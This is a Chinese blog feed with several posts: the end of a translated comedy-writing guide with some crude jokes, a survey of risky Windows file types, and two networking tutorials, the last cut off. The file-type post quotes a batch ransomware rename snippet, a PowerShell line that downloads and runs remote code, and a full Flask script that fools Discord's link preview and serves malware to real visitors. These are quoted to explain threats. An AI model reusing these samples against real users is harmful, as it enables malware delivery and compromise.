都能挑出刺来。<br><em>「天哪！你居然吃小牛牛！」</em><br><em>「天哪！你居然不喜欢红酒？」</em><br><em>「天哪！你居然不喜欢瑜伽？」我终于受够了，跟她说：「天哪，你居然被你爸摸过小妹妹，而我提过吗？！」</em></p><p>只要打开眼界，生活处处是素材。</p><p>如果你细想，估计也能找出很多生活中类似的例子，加入到你的段子中。或者回忆你在生活中与人的争论，想想能不能用这种手段进行回应。</p><p>例子：</p><p><em>有一次我的前女友给我带了绿帽。万圣节来了，她问我：「你觉得我万圣节应该扮演成什么？」我说：「就这么穿出去，然后告诉所有人，你在扮演一个没出轨的女人。」</em></p><h2 id="自相矛盾（PARADOX）"><a href="#自相矛盾（PARADOX）" class="headerlink" title="自相矛盾（PARADOX）"></a>自相矛盾（PARADOX）</h2><p>最后一个喜剧结构是「自相矛盾」。我个人很喜欢这个结构。之所以把自相矛盾算作喜剧的第十三个结构，是因为他其中包含了反差（incongruity）和讽刺（irony）的特点。从定义上来看，自相矛盾并不是讽刺，但是大家却能因为其中包含的讽刺意味而笑起来。</p><p>自相矛盾的定义是这样的：一句由相互矛盾的部分组成的话，却有可能是真实合理的。最简单的自相矛盾通常是由两个单独成立但彼此不能共同成立的句子所组成。</p><p><strong>我们看一下下面的几个例子：</strong></p><p><em>我们会用时间来衡量距离；</em></p><p><em>从这到商店有多远？</em></p><p><em>大概15分钟但是反过来说，就行不通了你几点下班？</em></p><p><em>大概5英里</em></p><p><em>我的会计太糟糕了，因为他实在太实诚了DVD使用说明：播放设置光盘来设置你的新DVD机器</em></p><p><em>如果你的电话有什么问题，请拨打1-800……</em></p><p><em>她的内心深处很浅薄</em></p><p><strong>自相矛盾可以让你逆向思考：</strong></p><p><em>我们的洗洁剂比畅销的洗洁剂更能洗干净衬衫上的血渍。但如果你的衬衫上有血，我觉得你更关心的应该不是洗洁剂的问题。</em></p><p>自相矛盾实在太棒了，光是读它们，就能启发你自己去写一些。光凭自相矛盾可以调动听众思考的这一点就和讽刺有着异曲同工之妙。当你学会这一点时，你的喜剧之路又向前迈进了一步。</p><p><strong>当然别忘了加一些例子！</strong></p><p>段子结构：铺垫（setup）——笑点（punchline）——例子、例子、例子……或者</p><p>呈现（表演）。呈现就是可以演出来的例子！</p><p><em>我有爱尔兰和印第安血统，你知道这是什么意思吗……就是我基本上可以在任何一个互助会上有个VIP坐席。</em></p><p>译者注：A.A.meeting，互助会，通常是有各种问题的人自发组织的交流团体。比如戒毒互助会，戒酒互助会等。这里讽刺爱尔兰裔和印第安裔的人生活不健康。</p><p><em>例子：我有次去了一个互助会，大家都说「嘿哥们我们给你留了个座儿」。呈现：我进去之后说「嘿你们有那种特制的硬币吗？我得拿瓶酒！」</em></p><p>译者注：能换酒的硬币通常在赌场里有。这里讽刺讲述者既嗜赌又嗜酒。</p><h2 id="译者说明"><a href="#译者说明" class="headerlink" title="译者说明"></a>译者说明</h2><p>《喜剧的十三种结构》是护心镜翻译组的第一个翻译作品——事实上，就是因为要翻译这篇文章，我们才顺便成立了护心镜翻译组。</p><p>感谢无偿为这篇文章的本土化作出贡献的「护心镜翻译组」首批成员（按拼音首字母排序）：</p><p>岑妤；</p><p>Daniel蛋；</p><p>楼悦聪，微博@一个网名吗；</p><p>黄宝咧，微博@黄宝咧又没梗了；</p><p>毛冬，微博@一位青年艺人；</p><p>王璐，微博@Duo_D王璐；</p><p>璎宁，微博@范小白眼。</p>]]></content>
      
      
      <categories>
          
          <category> 单口喜剧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 单口喜剧 </tag>
            
            <tag> 脱口秀 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Windows终端上的敏感文件们</title>
      <link href="/post/8300.html"/>
      <url>/post/8300.html</url>
      
        <content type="html"><![CDATA[<p>总结一下下面这几类敏感文件的作用，以及攻击者是如何利用这类文件危害终端安全的。</p><h2 id="可执行文件"><a href="#可执行文件" class="headerlink" title="可执行文件"></a>可执行文件</h2><h3 id="EXE"><a href="#EXE" class="headerlink" title="EXE"></a>EXE</h3><p>.exe是大家再熟悉不过的后缀名了，exe文件全称是（executable file）也就是可执行文件。exe文件一般是由开发者编译过的可执行的二进制文件，有可能是应用，当然也有可能是应用软件安装器。将病毒伪装成exe文件是攻击者的惯用手段，看下面这些病毒，基本都是exe文件，还有一些把自己伪装成一般文档或常用程序的。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011521574.png" alt="病毒库" style="zoom:50%;" /><h3 id="COM"><a href="#COM" class="headerlink" title="COM"></a>COM</h3><p>相比于exe，com文件就比较少见了，它的全称是command file，是一种运行在MS-DOS和Windows系统上的可执行文件。com文件与exe文件最大的区别在于，com文件有64kb的大小限制，现在com大部分被用来生成使用说明之类的小文件。不过也有利用com的攻击者，不过我搜了一下，暂时没有找到com后缀的病毒样本。</p><h2 id="系统文件"><a href="#系统文件" class="headerlink" title="系统文件"></a>系统文件</h2><h3 id="REG"><a href="#REG" class="headerlink" title="REG"></a>REG</h3><p>注册表文件（Registry File）可以更新系统的注册表，关于注册表的作用，我在这篇文章里写到过[[注册表的重要性]]，简而言之，注册表非常重要但是却非常脆弱。基本是人人都可以插一脚的状态。reg病毒文件并不攻击，他们更多的是在捣乱，让某个软件或者系统的莫哥部分不能运行之类的。</p><h3 id="CPL"><a href="#CPL" class="headerlink" title="CPL"></a>CPL</h3><p>Windows Control Panel Item，Windows上的控制面板文件，主要作用是存储各类设置，比如网络、声音和鼠标等。cpl文件如何应用，<a href="https://cloud.tencent.com/developer/article/1861377">这篇文章</a>用实例告诉了我们。</p><h3 id="FON"><a href="#FON" class="headerlink" title="FON"></a>FON</h3><p>fon是一类字体文件的后缀名，对于字体文件，我们现在更常见到的是ttf（true type font）后缀的文件。fon文件的特殊性在于它包含了一系列的FNT文件，很多病毒都利用fon文件来<strong>隐匿</strong>自己在系统中的踪迹，比如这篇文章提到的<a href="http://t.zoukankan.com/Joy7-p-2698120.html">木马病毒</a>，以及这篇提到的<a href="https://cloud.tencent.com/developer/article/1613296">挖矿病毒</a>。</p><h2 id="支持文件"><a href="#支持文件" class="headerlink" title="支持文件"></a>支持文件</h2><h3 id="DLL"><a href="#DLL" class="headerlink" title="DLL"></a>DLL</h3><p>dll也是一种非常常见的文件类型，我就记得我以前玩游戏的时候，游戏客户端会遇到这样的错误：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011637974.png" alt="dll缺失对话框（来自百度）"></p><p>原来dll是一类动态链接库，其最主要的作用是可以让别的程序或者进程调用一些公共的<strong>函数</strong>。那其实它危险的地方也在这里，我们可以在<a href="https://bazaar.abuse.ch/browse/">MalwareBazaar</a>看到不少dll病毒样本。究其原因还是dll文件中包含了可执行的程序。dll与exe最大的区别是，dll可以被不同的可执行文件调用，并且是动态的加载到内存中的（不懂）。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011642986.png" alt="DLL病毒"></p><h3 id="OCX"><a href="#OCX" class="headerlink" title="OCX"></a>OCX</h3><p>一类ActiveX的可重复执行软件模块，与dll相同，ocx文件也可以被各类程序调用。这类可执行的文件都有一定的危险性，比如flash.ocx是利用Flash播放器的头部缓冲区溢出漏洞，恶意攻击者利用这个漏洞控制用户的计算机。CCRPBD.OCX、CCRPFD.OCX等控件都是被利用的对象。</p><h3 id="SYS"><a href="#SYS" class="headerlink" title="SYS"></a>SYS</h3><p>Windows系统运行的核心文件，包含了一系列的函数、系统设置、参数值，这篇<a href="https://sensorstechforum.com/remove-sys-virus/">文章</a>提到了一类以sys作为扩展名的勒索病毒软件。</p><h3 id="DRV"><a href="#DRV" class="headerlink" title="DRV"></a>DRV</h3><p>DRV文件是Windows操作系统用来连接硬件设备(外部和内部)并与其通信的驱动程序文件。它包含设备和操作系统如何相互通信的命令和参数。DRV文件还用于在计算机上安装设备驱动程序。同样的，也有勒索病毒或木马伪装成drv来进行攻击。</p><h3 id="HTA"><a href="#HTA" class="headerlink" title="HTA"></a>HTA</h3><p>HTA是一类可以由Windows执行的html应用，没错又是可执行文件，一般包含了可执行的js脚本。hta病毒的感染途径主要是邮件。下图是一个实例：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011725634.png" alt="hta11"></p><p>这个脚本最主要的功能是从四个不同的网站下载勒索病毒软件。</p><h2 id="脚本文件"><a href="#脚本文件" class="headerlink" title="脚本文件"></a>脚本文件</h2><h3 id="BAT"><a href="#BAT" class="headerlink" title="BAT"></a>BAT</h3><p><del>百度、阿里、腾讯</del></p><p>bat是我们最常遇到的一类脚本，一个bat脚本包含了多个可以由cmd也就是命令行执行的指令，能够用来控制各类软件。<a href="https://gist.github.com/SnowLord7/370dc901f07621fdeb64ed461d7431ac">某个GitHub仓库</a>贴出了一段batch virus代码，这是其中的一部分。这个病毒主要被用来加密主机当中的各类文件。</p><pre class=" language-bash"><code class="language-bash">ren -<span class="token operator">=</span>- Encrypts files with a simple name <span class="token keyword">break</span> -<span class="token operator">=</span>-:encryptioncls <span class="token operator">&amp;</span> color 0a:CurrentREN *.cmd *.sI09REN *.exe *.1Je9REN *.log *.439aREN *.ini *.3KM1REN *.dll *.38JlREN *.bin *.3J81REN *.txt *.2M1AREN *.sys *.8j3JREN *.lnk *.9K2MREN *.png *.8J2nREN *.exe *.3hxD</code></pre><blockquote><p>评论里有一段很有趣的对话：</p><blockquote><p>wat does it do</p></blockquote><p>It makes you a sandwich</p></blockquote><h3 id="VBS"><a href="#VBS" class="headerlink" title="VBS"></a>VBS</h3><p>Virtual Basic script，资料里说Windows系统会使用它，IE会使用它，还有一个IIS（Internet Information Services，常用来做FTP服务器）也会使用它。VBS可以用了制成一种能够实现快速传播的蠕虫病毒，另外，VBS的编写还十分简单。典型的VBS病毒有<a href="https://baike.baidu.com/item/%E6%96%B0%E6%AC%A2%E4%B9%90%E6%97%B6%E5%85%89?fromModule=lemma_inlink">新欢乐时光</a>。</p><h3 id="WSH"><a href="#WSH" class="headerlink" title="WSH"></a>WSH</h3><p>包含特定脚本的属性和参数的文本文档，比如.VB或.VBS文件。结合上述对vbs文档的描述我们可以知道，wsh文件可能会帮助vbs文件发挥作用，换句话说，当你禁用了wsh的时候有些软件可能用不了，但同时有些恶意程序也不能运行。</p><h3 id="WSF"><a href="#WSF" class="headerlink" title="WSF"></a>WSF</h3><p>Windows脚本文件，也是一类可以执行的文件，<a href="https://medium.com/@networksecurity/ransomware-delivered-using-wsf-windows-script-file-551a6589da47">这篇文章</a>分享了一类以wsf为载体的勒索病毒，如下图，这个病毒的文件名也很有意思，是”MESSAGE_123123123123.doc(一堆空格).wsf“。文章中还提到了很多邮箱，比如outlook和exchange都不会拦截为wsf文件，从而让其有机可乘。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209020935572.jpeg" alt="WSF文件内容" style="zoom:50%;" /><h3 id="PS1"><a href="#PS1" class="headerlink" title="PS1"></a>PS1</h3><p>刚开始把这个文件的后缀名认成了PSI，结果一看是PS1文件。这类文件是Windows上power shell的脚本文件，包含了一系列可以执行的脚本。看了一下病毒库，ps1文件也是重灾区之一。比如下面这一段脚本，所执行的就是从某个IP下载恶意程序：</p><pre class=" language-powershell"><code class="language-powershell">curl https:<span class="token operator">/</span><span class="token operator">/</span>fastaccesone<span class="token punctuation">.</span>com<span class="token operator">/</span>load<span class="token operator">/</span>ntc_claim<span class="token punctuation">.</span>pdf <span class="token operator">-</span>o C:\users\public\ntc_claim<span class="token punctuation">.</span>pdfC:\users\public\ntc_claim<span class="token punctuation">.</span>pdf<span class="token function">IEX</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token function">new-object</span> net<span class="token punctuation">.</span>webclient<span class="token punctuation">)</span><span class="token punctuation">.</span>downloadstring<span class="token punctuation">(</span><span class="token string">'某美国ip'</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><h2 id="其他文件"><a href="#其他文件" class="headerlink" title="其他文件"></a>其他文件</h2><h3 id="MSI"><a href="#MSI" class="headerlink" title="MSI"></a>MSI</h3><p>msi文件包含了特定软件安装器所需要的文件、安装路径等信息，许多第三方软件也会用到该文件格式。比如Apple的bonjour。</p><blockquote><p>说实话我之前一直觉得这个文件和微星有些联系</p></blockquote><p>Malwarebazaar上有不少msi后缀的病毒样本，<a href="https://www.trendmicro.com/en_us/research/19/d/analysis-abuse-of-custom-actions-in-windows-installer-msi-to-run-malicious-javascript-vbscript-and-powershell-scripts.html">这篇文章</a>解释了其中一种病毒样本，该样本中隐藏了一部分vbs脚本，而且这些脚本竟然是被截断的，另一部分说不定被藏在别的什么地方。攻击者为了绕过安全检查简直是绞尽脑汁……</p><h3 id="PY"><a href="#PY" class="headerlink" title="PY"></a>PY</h3><p>终于遇到一个我熟悉的后缀名了，py是python文件的后缀名，然而我并不知道py文件也能做病毒。于是我去下载了一个病毒样本（没有恶意程序链接，放心食用）：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token punctuation">,</span> io<span class="token keyword">from</span> flask <span class="token keyword">import</span> Flask<span class="token punctuation">,</span> request<span class="token punctuation">,</span> send_fileapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">,</span>  template_folder<span class="token operator">=</span><span class="token string">'templates'</span><span class="token punctuation">,</span>  static_folder<span class="token operator">=</span><span class="token string">'static'</span><span class="token punctuation">)</span>@app<span class="token punctuation">.</span>route<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'GET'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>  Image <span class="token operator">=</span> <span class="token string">'YourImageLink'</span> <span class="token comment" spellcheck="true"># Replace this with your image link</span>  Malicious <span class="token operator">=</span> <span class="token string">'MaliciousFIleDownloadLink'</span><span class="token comment" spellcheck="true"># Replace this with your download link</span>  Redirect <span class="token operator">=</span> <span class="token string">"RedirectLink"</span> <span class="token comment" spellcheck="true"># You can just put the image here or you can put a custom site. You can combine this with my clipboard logger and it'll be more op lol https://github.com/TheonlyIcebear/Clipboard-Javascript-Logger</span>  <span class="token comment" spellcheck="true"># This is to get the ip</span>  <span class="token keyword">if</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">)</span> <span class="token keyword">is</span> None<span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'REMOTE_ADDR'</span><span class="token punctuation">]</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">]</span>  <span class="token keyword">print</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span>  <span class="token keyword">if</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'35.'</span><span class="token punctuation">)</span> <span class="token operator">or</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'34.'</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If discord is getting a link preview send a image</span>    <span class="token keyword">return</span> send_file<span class="token punctuation">(</span>    io<span class="token punctuation">.</span>BytesIO<span class="token punctuation">(</span>requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>Image<span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">)</span><span class="token punctuation">,</span>    mimetype<span class="token operator">=</span><span class="token string">'image/jpeg'</span><span class="token punctuation">,</span>    download_name<span class="token operator">=</span><span class="token string">'AnyName.png'</span><span class="token punctuation">)</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If a real person is clicking the link send a malicious file and redirect back to the image</span>    <span class="token keyword">return</span> f<span class="token string">''</span>'<span class="token operator">&lt;</span>meta http<span class="token operator">-</span>equiv<span class="token operator">=</span><span class="token string">"refresh"</span> content<span class="token operator">=</span><span class="token string">"0; url=&amp;#123;Malicious&amp;#125;"</span><span class="token operator">></span>  <span class="token comment" spellcheck="true"># Run the Flask app</span>  app<span class="token punctuation">.</span>run<span class="token punctuation">(</span>  host<span class="token operator">=</span><span class="token string">'0.0.0.0'</span><span class="token punctuation">,</span>  debug<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span>  port<span class="token operator">=</span><span class="token number">8080</span>  <span class="token punctuation">)</span></code></pre><p>这个脚本搭建了一个服务来绕过discord对链接的检测。具体的做法是检测请求的ip，如果他是35.或者34.开头的，那就发回一张图片（这俩ip的属地都是美国，可能会有误判，但是discord海外用户很多，所以中招几率很大）。如果你不是这两ip，那你就倒霉了，当你点击链接时，你会开始下载恶意程序，然后立刻重新导向到一个别的网站（装作无事发生）。</p><h3 id="JAR"><a href="#JAR" class="headerlink" title="JAR"></a>JAR</h3><p>也就是我们常说的jar包，它可能被用作库，也有可能被用作一个单独的程序。因为是可执行的，所以也存在被攻击者利用的风险。我在找相关案例时找到了reddit上的一个<a href="https://www.reddit.com/r/talesfromtechsupport/comments/38aama/ha_ha_a_virus_written_in_java_thats_cute_must_be/">帖子</a>：</p><p>受害人大哥是一所学校的网管，有天退休的体育部行政助理，一个六十几的老太太，联系他，说自己电脑中病毒了。大哥去她住处检查她的电脑，发现了一个“.jar“后缀的病毒，他当时觉得这个病毒看起来人畜无害的，删了就完事了。没想到一周后老太太的银行账户被盗了，原来是这个jar包已经自己复制了好几份。老太太遂又求助于网管大哥，大哥认为这次十分彻底地清理干净了病毒。没想到一周后，学校里很多人都收到了以老太太名义发送的邮件。要知道老太太是退休前是行政助理啊，通讯录里头有不少人的email地址。这封邮件大概是这样的：</p><blockquote><p>From: AthAA</p><p>To: <strong>All Faculty and Staff</strong></p><p>Subject: <strong>IMPORTANT</strong></p><p>Please refer to the attachment carefully</p><p>Thank you</p><p>Attachment: <strong>Payment_Invoice.JAR</strong></p></blockquote><p>很多人都点开了附件里的jar包，不过万幸只有Windows用户中招（🐶），因为mac有验证，Chromebook和移动端运行不了。这场事故大概影响到了二十多个人，大哥最后总结说：</p><blockquote><p>Don’t judge a book (virus) by its cover.</p><p>不要以貌取毒</p></blockquote><h3 id="CMD"><a href="#CMD" class="headerlink" title="CMD"></a>CMD</h3><p>与bat文件差不多，cmd也存储了一堆命令行脚本，攻击者用它来破环你电脑里的文件。</p><h3 id="MSC"><a href="#MSC" class="headerlink" title="MSC"></a>MSC</h3><p>添加到Microsoft管理控制台(MMC)的文件，该程序用于配置和监视Windows计算机系统；简单来说，可以通过编辑和修改msc文件来实现对系统功能的修改，当然攻击者也有可能利用他来篡改系统设置。这位就在<a href="https://answers.microsoft.com/en-us/windows/forum/all/a-virus-has-changed-my-servicesmsc-and-it-wont-let/0549add5-c254-40d3-b623-ebcfdd9e1741">求助贴</a>中说自己的msc服务被篡改了，很多服务和程序启动不了。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>写了这么多，总结一下这些敏感文件为什么要防护起来：</p><ul><li>可执行文件是是病毒程序的执行者，当然要防范起来。</li><li>可执行文件会把自己藏在各种各样不同类型的文件中，一方面绕过检测，另一方面诱导用户去执行。</li><li>Windows的注册表、控制面板等是重灾区。</li><li>邮件是病毒传播的主要途径，不要随便点开可疑链接和程序，即便它来自你认识的人。</li><li>不要以貌取毒😂</li></ul><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p>这个网站解释了各类后缀名：<a href="https://fileinfo.com/extension/exe">https://fileinfo.com/extension/exe</a></p><p>这个网站可以让你在线浏览各种恶意软件：<a href="https://bazaar.abuse.ch/browse/">https://bazaar.abuse.ch/browse/</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Windows </tag>
            
            <tag> 终端安全 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>二层转发中的冗余链路（环路）</title>
      <link href="/post/a690.html"/>
      <url>/post/a690.html</url>
      
        <content type="html"><![CDATA[<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208221353972.svg" alt="冗余链路问题"></p><p>在上面所示的拓扑图中，我们设置了一条冗余的链路（蓝色），当其中一条链路出现问题时，另一条链路可以作为备用链路顶替上去，可以说这是一种防灾的措施。然而如果直接将上述措施应用在实际的网络中，会出现以下诸类问题。</p><p>STP可以解决由冗余链路引发的问题，简单来说，STP实现了不改变物理连接的同时“阻塞”冗余链路。这篇文章主要讨论各类问题，对STP的原理咱先不展开讨论，详情可参考这篇文章。</p><p>此外Smart Link、ETH-Trunk、设备堆叠也是防止环路问题的可用手段。</p><h2 id="广播风暴"><a href="#广播风暴" class="headerlink" title="广播风暴"></a>广播风暴</h2><p>和IP包不同的是，数据链路层所转发的数据包并没有TTL（Time to Live），也就是说一个数据包有可能在网络中被无限转发下去，直到到达目的mac地址。倘若一个局域网中存在环路，那么这些被交换机无限转发的数据包便会形成<strong>“广播风暴”</strong>，结合拓扑图来分析广播风暴的形成过程。</p><ol><li>问题始于PC1所发出的一段广播帧（有可能为ARP请求），<em>Fa0&#x2F;1</em>端口首先接收到了该请求。</li><li>按照二层转发的流程，SW1首先会更新PC1的在mac地址表中的信息。</li><li>SW1将该广播帧转发至除入端口之外的所有端口。</li><li>SW2的<em>Fa0&#x2F;24</em>、<em>Fa0&#x2F;23</em>都会收到来自SW1的广播帧。</li><li>对SW2的Fa0&#x2F;24而言，广播帧的信息要通过其他端口转发出去，其中就包括了与<em>Fa0&#x2F;24</em>相连的SW1的<em>Fa0&#x2F;23</em>端口。同理，SW2的<em>Fa0&#x2F;23</em>也会将数据帧转发到SW1的<em>Fa0&#x2F;23</em>。</li><li>由于数据链路层的广播帧没有TTL，它会一直在这个环路里不停的转发。简直是<strong>”此恨绵绵无绝期“</strong>。</li></ol><h2 id="mac地址表不稳定"><a href="#mac地址表不稳定" class="headerlink" title="mac地址表不稳定"></a>mac地址表不稳定</h2><p>我们都知道，二层转发中的mac地址表是依据数据帧中的源mac地址更新的，那么随着上面的广播风暴的发生，mac地址表中的数据也会变得不稳定。结合实例来说明：</p><ol><li><p>当PC1发出的广播帧到达<em>Fa0&#x2F;1</em>时，SW1更新它的mac地址表。</p></li><li><p>广播帧经由<em>Fa0&#x2F;23</em>和<em>Fa0&#x2F;24</em>转发。</p><blockquote><p><strong>帧经过交换机时，其源、目标MAC是不会变的（数据帧在交换机之间转发）</strong></p></blockquote></li><li><p>两个广播帧不会同时到达SW2，假设SW1-<em>Fa0&#x2F;23</em>端口转发的广播帧先到达，那此时SW2就会将PC1的mac地址和SW2-<em>Fa0&#x2F;24</em>绑定</p></li><li><p>没一会儿，SW1-<em>Fa0&#x2F;24</em>发出的帧到达了SW2-<em>Fa0&#x2F;23</em>，SW2的mac地址表就需要更新绑定关系。如此你来我往，可谓是一场<strong>极限拉扯</strong>。</p></li><li><p>每次更新mac地址表都需要写入缓存，因此mac地址表的震荡会引起交换机性能的下降。</p></li></ol><h2 id="重复帧拷贝"><a href="#重复帧拷贝" class="headerlink" title="重复帧拷贝"></a>重复帧拷贝</h2><p>那如果PC1不发广播帧了，只发一个目标是PC3的单播帧的话，还会有问题发生吗？</p><p>当然，不发生是不可能的🐶</p><p>我们来还原一下：</p><ol><li>PC1向PC3发送一个单播帧，它首先要把该帧发送给SW1-<em>Fa0&#x2F;1</em>。</li><li>如果此时Fa0&#x2F;1恰好不知道PC3的端口映射，那它就只好把这个帧广播出去。</li><li>SW2-<em>Fa0&#x2F;23</em>和SW2-<em>Fa0&#x2F;23</em>都会收到一个单播帧，此时假设SW2的mac地址表记录了PC3与端口SW2*-Fa0&#x2F;1*相连。</li><li>那么两个端口的单播帧都将被转发给PC3，一次通信，两个数据帧。不得不说，<strong>你给的太多了</strong>。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 二三层转发 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅浅分析一下二三层转发的原理</title>
      <link href="/post/ee2e.html"/>
      <url>/post/ee2e.html</url>
      
        <content type="html"><![CDATA[<h2 id="基础概念"><a href="#基础概念" class="headerlink" title="基础概念"></a>基础概念</h2><p>都在说二三层转发，那这二层和三层是什么呢？</p><p>三层指的是<strong>网络层</strong>，二层指的是<strong>数据链路层</strong></p><p>可见，二层转发指的是同一个网段下的设备进行通信的过程，而三层转发指的是跨网段设备之间的通讯过程。</p><p>如图，主机1和主机2之间的通讯属于二层转发，但主机1要与主机A通讯时，它们并不在同一个子网，因此他俩之间的通讯属于三层转发流程。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="二三层转发"></p><h2 id="二层转发流程"><a href="#二层转发流程" class="headerlink" title="二层转发流程"></a>二层转发流程</h2><h3 id="普通的转发流程"><a href="#普通的转发流程" class="headerlink" title="普通的转发流程"></a>普通的转发流程</h3><p>一般的二层转发流程是比较好理解的，主要有以下几个步骤：</p><ol><li>已知单播-转发：交换机在MAC地址表中查找数据帧中的<strong>目的MAC地址</strong>，如果找到，就将该数据帧发送到相应的端口</li><li>未知单播-泛洪：如果找不到，就向入端口以外的其它<strong>所有端口</strong>发送；</li><li>同端口-不转发：如果交换机收到的报文中源MAC地址和目的MAC地址所在的端口相同，则丢弃该报文；</li><li>组播和广播-泛洪：交换机向入端口以外的其它所有端口转发广播报文。</li></ol><h3 id="基于VLAN的转发流程"><a href="#基于VLAN的转发流程" class="headerlink" title="基于VLAN的转发流程"></a>基于VLAN的转发流程</h3><h4 id="VLAN是什么？"><a href="#VLAN是什么？" class="headerlink" title="VLAN是什么？"></a>VLAN是什么？</h4><p>每种技术的出现都是为了解决一个实际的问题，那vlan的出现是为了解决哪一类问题呢？首先我们从理解它的名字开始，VLAN（Virtual Local Area Network）中的LAN特指的是由路由器分割而成的广播域。既然已经有了广播域，那为什么还要“虚拟”它呢？</p><p>举个例子，假设一个广播域（局域网）下有1000台电脑，每台主机都可以通过IP协议进行通信，其中一个主机1要向主机2通信，假设主机1尚未学习到主机2的mac地址，那主机1就要向整个广播域发送ARP报文，如图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>当主机1一直没有找到主机2的mac地址时，ARP请求可能会被转发到同一网络中的所有电脑，这既消耗了带宽，又会对接收请求的主机CPU产生负担，造成了<strong>广播泛滥</strong>和<strong>性能下降</strong>。</p><p>在这种情况下出现了VLAN技术。这种技术可以把一个LAN划分成多个逻辑的VLAN，每个VLAN是一个广播域，VLAN内的主机间通信就和在一个LAN内一样，而VLAN间则不能直接互通，广播报文就被<strong>限制在一个VLAN</strong>内。</p><h4 id="VLAN是如何划分的？"><a href="#VLAN是如何划分的？" class="headerlink" title="VLAN是如何划分的？"></a>VLAN是如何划分的？</h4><p>为了让交换机能够区分不同VLAN的报文，需要在报文中添加一些<strong>特殊字段</strong>：VLAN标签。</p><p><img src="https://download.huawei.com/mdl/image/download?uuid=6b7f04dbe20643d3a42fe55ad4eb6cef" alt="IEEE 802.1Q封装的VLAN数据帧格式"></p><blockquote><p>TPID：用于标记该帧是否带有VLAN标签。</p></blockquote><p>如上图所示，VID就标明了VLAN的ID，其范围是0～4095，其中0和4095保留，也就是说同一个广播域下可以分成4094个VLAN。这些标记的存在，意味着但VLAN要与外部网络通讯时，交换机需要能够<strong>剥离和插入</strong>VLAN标签。</p><h4 id="VLAN端口"><a href="#VLAN端口" class="headerlink" title="VLAN端口"></a>VLAN端口</h4><p>要想知道VLAN是如何工作的，我们还需要了解一下些额外的知识</p><p>上文提到了交换机需要能够剥离和插入VLAN标签，执行哪些操作都根据其端口的类型（工作模式）确定。这些工作模式具体包括：Access、Trunk和Hybrid。</p><p><strong>Access 端口：</strong>交换机上连接用户主机的端口，只能连接接入链路。Access 端口<strong>只属于一个 VLAN</strong>，且仅向该 VLAN 转发数据帧。该 VLAN 的 Vid &#x3D; 端口 PVid，故 VLAN 内所有端口都处于 untagged 状态。Access 端口在从主机接收帧时，给帧加上 Tag 标签; 在向主机发送帧时，将帧中的 Tag 标签剥掉。</p><p><strong>Trunk 端口：</strong>交换机上与其他交换机或路由器连接的端口，只能连接<strong>汇聚链路</strong>。Trunk 端口允许多个 VLAN 的带标签帧通过，在收发帧时保留 Tag 标签。在它所属的这些 VLAN 中，对于 Vid &#x3D; 端口 PVid 的 VLAN，它处于 Untagged port 状态; 对于 Vid ≠ 端口 PVid 的 VLAN，它处于 Tagged port 状态。</p><p><strong>Hybrid 端口：</strong>交换机上既可连接用户主机又可连接其他交换机的端口，<strong>它既可连接接入链路又可连接汇聚链路</strong>。Hybrid 端口允许多个 VLAN 的帧通过，并可在出端口方向将某些 VLAN 帧的 Tag 标签剥掉。</p><p>这张表虽然不太清晰，但是清晰地说明了三种端口的区别：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191045347.jpg" alt="三类VLAN端口工作模式"></p><h4 id="基于VLAN的二层转发"><a href="#基于VLAN的二层转发" class="headerlink" title="基于VLAN的二层转发"></a>基于VLAN的二层转发</h4><p>基于VLAN的二层转发主要可以分为三个步骤，首先确定和查找VLAN，再查找和学习源MAC，最后查找目的MAC并转发数据帧</p><h5 id="1-确定和查找VLAN："><a href="#1-确定和查找VLAN：" class="headerlink" title="1) 